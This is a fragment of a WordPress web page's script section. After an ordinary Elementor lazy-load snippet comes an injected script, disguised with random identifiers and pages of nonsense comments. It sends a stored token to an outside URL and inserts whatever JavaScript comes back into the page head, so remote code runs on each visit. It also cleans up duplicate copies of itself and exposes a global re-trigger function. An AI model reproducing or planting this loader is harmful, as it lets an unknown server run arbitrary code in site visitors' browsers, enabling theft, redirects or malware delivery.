									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://ahoraeducacion.com/?qxiqin=56x5","reactor_supertypescriptive":"hBEvOZJNiUQ/jiBVyaQQ/Es5TUh3cGJzeXF3c1ZJbS9KY0pBS280eC9YQjlNOGRkckpVQnJvZXMxSjQ9","autoreacting_sass":"https://ahoraeducacion.com/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"cb117021c6"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
